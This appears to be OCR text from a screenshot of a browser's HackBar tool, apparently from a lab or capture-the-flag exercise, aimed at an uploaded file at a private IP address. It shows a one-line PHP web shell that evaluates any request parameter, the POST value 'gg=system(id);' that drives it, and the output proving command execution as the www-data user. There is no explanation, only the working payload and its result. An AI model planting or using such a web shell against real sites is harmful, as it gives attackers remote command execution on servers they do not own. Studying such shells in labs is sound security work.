 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...oad/shell.php × +
192.168.23.129:30001/upload/shell.php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.23.129:30001/upload/shell.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data gg=system(id);
<?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?> uid=33(www-data) gid=33(www-data) groups=33(www-data)